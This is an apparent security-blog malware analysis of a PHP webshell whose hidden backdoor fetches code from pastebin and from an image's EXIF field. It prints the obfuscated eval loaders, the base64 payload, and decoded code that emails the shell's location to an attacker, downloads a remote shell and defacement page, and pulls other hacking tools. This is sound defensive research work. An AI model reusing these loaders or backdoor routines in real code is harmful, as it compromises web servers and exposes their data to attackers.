Another webshell, another backdoor!
I’m still busy to follow how webshells are evolving… I recently found another backdoor in another webshell called “cor0.id”. The best place to find webshells remind pastebin.com[1]. When I’m testing a webshell, I copy it in a VM located on a "wild Internet" VLAN in my home lab with, amongst other controls, full packet capture enabled. This way, I can spot immediately is the VM is trying to “phone home” to some external hosts. This was the case this time!

The web shell (SHA256: 518458a1d7d4b058adbd7dd8e283cc2762b444326b815d7c19ec4a333b2b2903) is unknown on VT. It requested another pastie[2] that is called at the beginning of the code:
eval(gzinflate(base64_decode(file_get_contents('http://pastebin.com/raw/6PJ9Pj8F';))));
The pastie is Base64 encoded and compressed. Here is the content:
eval(str_rot13(gzinflate(str_rot13(base64_decode(('Lc29DoIwFEDhaukEAxQDGn8mUiM6CG80U08IJdwKJrW9AlefXlk8w0w/rFFiPAXgxMsUV6bQwFT3ylcUKkaCC4O0nBcwp7RiXbturOnxDktXlmbMuS2ZphZHG+1o4xBzDt3BVjBL+9fgTw//T6yp47Lz/hPFsJzSbeQ5SftbTgshtcjtatEQMyHR6uYH2/hV0oQEAxMxrQeGpKa5+AI='))))));
This one is decoded as another Base64 bunch of data that, once decoded, contents:
eval(base64_decode(exif_read_data("https://lh3.googleusercontent.com/-svRm4i5Bs90/VsFaosQPKUI/AAAAAAAABew/03oHWkCEsN8/w140-h140-p/pacman.jpg”)["COMPUTED"]["UserComment";]));
The last code fetches a picture via the googleusercontent.com service called paceman.jpg. The picture looks normal:

(Note: This is not the original one, this one has been sanitized)
If you read the EXIF[3] data, you’ll find indeed that the ‘UserComment’ field contains more Base64 data:
# exif -t UserComment pacman.jpg
EXIF entry 'User Comment' (0x9286, 'UserComment') exists in IFD 'EXIF':
Tag: 0x9286 ('UserComment')
Format: 7 ('Undefined')
Components: 2824
Size: 2824
Value: ZXZhbChzdHJfcm90MTMoZ3ppbmZsYXRlKGJhc2U2NF9kZWNvZGUoJ3JWWmJqNk5HR24xZktmOWgzM3FpeVFOZ2U2WlJGQ25ZZ0xtVndhWmMySDVwQVRFR2JITnhRNW5pMStlcmNrL1A3Q1NyeVVyN1VFSlExSGM1NTN3SGZxY3hmY2x1cHc5UFNYNUs4OU5MbmIrKzNvNDA3cDUra1g3KzlhZC8vZjcrUWt1emxGV1hsOXZ4bUJ5enAxLysvZGdYdHkvSFc1b2NUM0RzZzNoNkt5cjJvYTZ5MjZmcFMzdHJrdmIyNFNuYTJpVlpTeDJocStkcWE1enE5YlJiNEo1NWp2NXhzVFhTRnAvWmdxNU9DOU5mM2h4N3FCd3RnZmRQWkYwV0xXWlNqYTJQaTBCTmtCTU9pL3VaMW9veGcrc2RPVE1KdWVUakFuZG51QjlyWlNZUmpIcFBzVlEzaUN6UDZZdmFDUnRDL1d2bHBteGhsMVNEUmJCVzFGaTk4SHVpb1BHd1hwV0hzS1NMNGN3OE44cEphQlJrRTdGMmE3RG1YaFpvVlBOMlBYM2VLMjk1SnRHSjRQQU90UlgxWFc0STR6RmwxdUsrUUd1NGovMmltUmc4TDZ0SFRicTV2c2hkdTNZR1owcklJZTBWVkRTamRFSTRsRHhSMDZ5dkhWRzMzT0J6NFRtUVc4UmxBei9idW41V0srR0EzS2doOStsemkwTUt1SFRlcUY0UXRrVXZCMWhRbjlTSWZSMzIybnV0bkl1RzEwZ1BwZWh6N1l2em9xZkEvODk5ekxGNDdGZk9yR3hkdld1M3JFUkwyQjlSV21PYjk1UjdqaXo2UVNQTEVLOTlxNlcza2RkT1pJRWoxSUFDbnlMbEc1eXZxL0lkNS9zNXJXTmZodnp2c2R5SlhkWWhqMlhNR2l4d3VMWk9kS3BjZ1dNcWNHVXF4NGJmSzU1emxrVmRETTVodFlkOHVITE9ER3JnV3BFUTUydGlnRjVBUTl2SE04K0pNclR….
Once decoded, we have another set of Base64/gzipped/ROT13 data and again and again to finally get some interesting PHP code (only the relevant code is displayed to keep the diary short):
if(isset($_GET["0upload"])){
echo "$up";
}
/////////////////////////////
if(isset($_GET["0cek"])){
echo "Password E :".$auth_pass;
}
/////////////////////////////
if (file_exists('.db'))
{ } else {
$to = "syedich@yahoo[.]com";
$subject = $_SERVER['SERVER_NAME'];
$header = "From: Mastah <jancok@matamucok[.]com>";
$message = "Exploit : http://";. $_SERVER['SERVER_NAME']. $_SERVER['REQUEST_URI'];
mail($to, $subject, $message, $header);
$m = fopen(".db", "w") or die (" ");
$txt = "";
fwrite($m, $txt);
fclose($m);
chmod(".db",0644); }
/////////////////////////////
if(isset($_GET["0shell"])){
$anak1 = file_get_contents("hXXps://sites.google[.]com/site/bhshll123/bh.txt";);
$nggawe1 = fopen("themes.php","w") or die ("gabisa pak");
fwrite($nggawe1,$anak1);
fclose($nggawe1);
header ("Location:themes.php");
chmod("themes.php",0644);}
//////////////////////////////
if(isset($_GET["0deface"])){
$anak = file_get_contents("hXXp://pastebin[.]com/raw/6JA72K8m");
$nggawe = fopen("0x.htm","w") or die ("gabisa pak");
fwrite($nggawe,$anak);
fclose($nggawe);
The external links on sites.google.com and pastebin.com aren’t available anymore but we can see interesting behaviors. Based on the GET parameter that is passed within the web shell URL, we have:
- a form to upload more files to the compromised server (http://xxx?0upload)
- a way to disclose the password used to restrict access to the web shell (http://xxx?0cek)
- a shell interface (http://xxx?0shell)
- a tool to deface (http://xxx?0deface)
You can also see that a mail is sent to a specific address with details to connect to the web shell.
How to search for interesting/suspicious code in PHP? I'm using the Viper[4] framework to keep all my samples in a central place. The extraction of URLs, IP addresses and User-Agents often returns interesting findings:
Webshells viper qyt0dHv1.php > strings -N
[+] Network related:
- @import url(hXXps://fonts.googleapis[.]com/css?family=Abel);
- eval(gzinflate(base64_decode(file_get_contents('hXXp://pastebin[.]com/raw/6PJ9Pj8F';))));
- $_POST = idx_ss($_POST);
- CreateTools("wso","hXXp://pastebin[.]com/raw/3eh3Gej2";);
- CreateTools("adminer"."hXXps://www.adminer[.]org/static/download/4.2.5/adminer-4.2.5.php";;);
- CreateTools("b374k","hXXp://pastebin[.]com/raw/rZiyaRGV";);
- CreateTools("injection","hXXp://pastebin[.]com/raw/nxxL8c1f";);
- CreateTools("promailerv2","hXXp://pastebin[.]com/raw/Rk9v6eSq";);
- CreateTools("gamestopceker","hXXp://pastebin[.]com/raw/QSnw1JXV";);
- CreateTools("bukapalapak","hXXp://pastebin[.]com/raw/6CB8krDi";);
- CreateTools("tokopedia","hXXp://pastebin[.]com/dvhzWgby";);
- CreateTools("encodedecode","hXXp://pastebin[.]com/raw/wqB3G5eZ";);
- CreateTools("mailer","hXXp://pastebin[.]com/raw/9yu1DmJj";);
- CreateTools("r57","hXXp://pastebin[.]com/raw/G2VEDunW";);
- CreateTools("tokenpp","hXXp://pastebin[.]com/raw/72xgmtPL";);
- CreateTools("extractor","hXXp://pastebin[.]com/raw/jQnMFHBL";);
- CreateTools("bh","hXXp://pastebin[.]com/raw/3L2ESWeu";);
- CreateTools("dhanus","hXXp://pastebin[.]com/raw/v4xGus6X";);
- $ling="http://".$_SERVER['SERVER_NAME']."";; .$_SERVER['PHP_SELF']."?create";
[Stuff deleted]
- <a href="hXXp://hub.obsidiancyberteam[.]id/">Obsidian Cyber Team</a>';
- if(adminer("hXXps://www.adminer[.]org/static/download/4.2.4/adminer-4.2.4.php","adminer.php";;)) {
- curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6[.]1; rv:32.0) Gecko/20100101 Firefox/32.0");
Webshells viper qyt0dHv1[.]php > strings -I
[+] Various interesting strings:
- curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6[.]1; rv:32.0) Gecko/20100101 Firefox/32.0");
- curl_setopt($ch, CURLOPT_USERAGENT, 'Mozilla/5.0 (Windows; U; Windows NT 5[.]1; en-US; rv:1.9.0.8) Gecko/2009032609 Firefox/3.0.8');
- curl_setopt($curl, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 6[.]0; Windows NT 5[.]1; SV1; .NET CLR 1.1[.]4322; .NET CLR 2.0[.]50727)"); //msnbot/1.0 (+hXXp://search.msn[.]com/msnbot.htm)
- curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6[.]1; rv:32.0) Gecko/20100101 Firefox/32.0");
Also search for interesting functions like get_file_content(), eval() or system().
While googling for indicators in the code, I found references to similar webshells reported in 2016. So the code is not new but seems to still be maintained and deployed in the wild. Another good reason to remind you to NEVER install such webshells on production servers. Most of them contain malicious code and backdoors! And of course, web servers should not have direct access to the Internet!
[1] https://pastebin.com/raw/qyt0dHv1
[2] http://pastebin.com/raw/6PJ9Pj8F
[3] https://en.wikipedia.org/wiki/Exif
[4] http://www.viper.li/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments